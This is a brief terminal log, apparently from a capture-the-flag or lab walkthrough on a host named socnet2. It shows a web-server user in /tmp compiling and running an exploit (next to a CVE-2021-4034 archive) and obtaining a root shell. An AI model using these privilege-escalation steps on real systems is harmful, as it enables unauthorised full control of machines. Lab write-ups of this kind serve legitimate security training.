 www-data@socnet2:/tmp$ ls
1.c  46978.sh  CVE-2021-4034-main.zip  exploit
www-data@socnet2:/tmp$ gcc 1.c -o exp
www-data@socnet2:/tmp$ ls
1.c  46978.sh  CVE-2021-4034-main.zip  exp  exploit
www-data@socnet2:/tmp$ ./exp
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
# ls
# w^Hpwd
/bin/sh: 4: pwd: not found
# pwd
/root
#